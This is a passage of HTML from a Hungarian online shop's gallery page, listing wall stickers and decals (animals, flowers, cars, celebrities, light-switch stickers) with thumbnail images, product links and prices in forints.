					<div class="picborder" style="background: #fff url('products/thumbs/390-tatuaż-ś[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 003. Virág fali tetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">VIRÁG 003. Virág fali tetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">
							<img src="images/ne_ments_le.gif" alt="Kutya 082. I LOVE MY PITBULL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">Kutya 082. I LOVE MY PITBULL</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1203-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-olcso-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/877--dekor-guru-violetta-faltetovalas-violetta-matrica-violetta-dekorok-violetta-etiqueta-moveis-etiquetas-mobiliario-etiqueta-decoração-adesivos-decorativos-decorações-adesivos-decorativos-tatuagens-de-parede.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">
							<img src="images/ne_ments_le.gif" alt="Híresség 176. VIOLETTA 3. matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">Híresség 176. VIOLETTA 3. matrica, falidekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/253-yinyang-szimbolumok-faltetovalas-sarkany-matrica-keleti-kultura-falmatrica-delfines-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">
							<img src="images/ne_ments_le.gif" alt="Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/488-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszauto-szelvedo-dekoracio-walltattoo-wandtattoo-tattoo-sticker-wallsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/978-robotos-dekorok-dekor-guru-faltetovaas-bmw-dekoracio-dekor-matrica-fiu-szobaba-tini-szoba-dekor-otletek-lanyszoba-matrica-otletes-ovis-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/391-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-faltetovalas-klistermärke-mobler-klistermärken.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1218-dekor-guru-falimatrica-hungarycum-tattoo-magyar-motivum-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 095. DARTH WADER falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">Villanykapcsoló 095. DARTH WADER falimatrica dekor</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/666-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-minosegi-falimatrica-kutyusos-matrica-tacsis-matrica-tacskos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">
							<img src="images/ne_ments_le.gif" alt="Kutya 020. DEKOR-GURU <3 matrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">Kutya 020. DEKOR-GURU <3 matrica, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/452-bear-wandtattoo-dekorative-aufkleber-teddy-bear-sticker-olcso-fali-tetovalas-falitetovalas-faltetko-macis-matrica-mackos-butor-matrica-pillangos-matrica-teddy-bear-maci-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1217-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-magyar-motivum-hungaricum-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/217-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-villany-kapcsolo-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1430-zsirafos-faltetovalas-es-dekormatrica-zsiraf-matrica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">
							<img src="images/ne_ments_le.gif" alt="Baby 209. ZSIRÁF faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">Baby 209. ZSIRÁF faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1230-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/736--fureszporos-tapetara-ragaszthato-matrica-autos-falimatrica-bmw-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">
							<img src="images/ne_ments_le.gif" alt="Verda 069. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">Verda 069. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/517-falitetovalas-minosegi-dekor-matrica-exkluziv-idezetes-fali-dekoracio-viragos-nappali-szoba-dekor-idezetes-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">
							<img src="images/ne_ments_le.gif" alt="Kutya 081. I LOVE MY DOG falidísz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">Kutya 081. I LOVE MY DOG falidísz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/374-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-decorative-stickers-katonai-mintak-tankos-fiu-szoba-falidekor-ingyenes-hazhozszallitas-olcso-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1064-pillangos-matrica-lepke-faltetovalas-3d-matrica-lepkes-auto-dekoracio-lepke-viraggal-falimatrica-rozsaszin-lepkes-dekorok-villanykapcsolo-lepkes-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/929-design-lakas-diszites-egyszeruen-otletes-lakas-dekoracio-ovodai-fali-dekorok-bolcsis-dekoracio-tini-szoba-matrica-akcios-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1017-dekor-guru-faltetovalas-falmatrica-gyerekszobaba-uzlet-dekoracio-falra-olcso-kirakat-matrica-egyedi-felirat-tervezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/574-wall-tattoo-wall-sticker-decal-coffee-decor-furniture-stickers-fliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers-tea-felirat-coffee-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  040. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">COFFEE - KONYHA  040. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1075-autos-faltetovalas-bmw--jel-matrica-ora-faltetovalas-ora-faltetovalas-fiu-szobaba-olcso-falmatrica-dj-pult-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/933-tacsi-villanykapcsolo-matrica-kutyusos-dekormatrica-aranyos-kolyok-kutya-matrica-babaszoba-feliratok-ajto-felirat-gyerekszobaba-bukosisak-matricazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/946-nappali-dekoracio-cica-falimatrica-macska-mintak-gyerekszobaba-baby-room-wall-tattoo-ujszulott-szoba-dekoralasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">
							<img src="images/ne_ments_le.gif" alt="CICA 149. MALŐR, macska fali tetoválás és dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">CICA 149. MALŐR, macska fali tetoválás és dekoráció</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1467-nini-moris-matrica-fiu-szobaba-angol-autok-es-jelek-matrica-mini-auto-dekor-matrica-olcson-moris-foliazasa-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">
							<img src="images/ne_ments_le.gif" alt="Verda 096. Mini Coper falimatrica, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">Verda 096. Mini Coper falimatrica, bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/826-violetta-matrica-ludmilla-falimatrica--martina-stoessel-wall-tattoo--baba-szoba-matrica-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/157-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kiskacsa--minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">
							<img src="images/ne_ments_le.gif" alt="Hírességek 022. MICHAEL JACKSON fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">Hírességek 022. MICHAEL JACKSON fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/600-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">
							<img src="images/ne_ments_le.gif" alt="CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1002-dekor-guru-minosegi-faltetovalas-otletes-babaszoba-dekoracio-nappali-diszites-gyorsan-dekor-guru-falmatrica-good-father-matrica-egyedi-felirat-ajandekutalvany-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1211-szavanna-afrika-egyedi-faltetovalas-virag-falitetovalas-faltetovalas-es-dekormatrica-afrikas-falitetovalas-es-dekor-matrica-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/847-berlin-faltetovalas-dekormatrica-berlin-felirat-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 019. BERLIN felirat dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">NAGYVILÁG 019. BERLIN felirat dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">
							<img src="images/ne_ments_le.gif" alt="Kutya 084. I LOVE.. falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">Kutya 084. I LOVE.. falidísz, matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/782-mini-coper-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейкаlamborghini-fotomatrica-mini-cooper-vaszonfoto-bmw-x6-jel-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">
							<img src="images/ne_ments_le.gif" alt="Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1325-dekor-guru-falimatrica-modern-tattoo-teddy-bear-stickers-olcso-falmatricak-akcios-macis-gyerekszoba-dekoraciok-ajandekutalvany-baba-szuletesre-otletes-ajandekok-babaszuletesre.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2736 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/440-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-falimatrica-kalocsai-viragos-marica-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">
							<img src="images/ne_ments_le.gif" alt="Virág 185. Rózsa exkluzív öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">Virág 185. Rózsa exkluzív öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/437-wall-tattoo-decorative-stickers-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
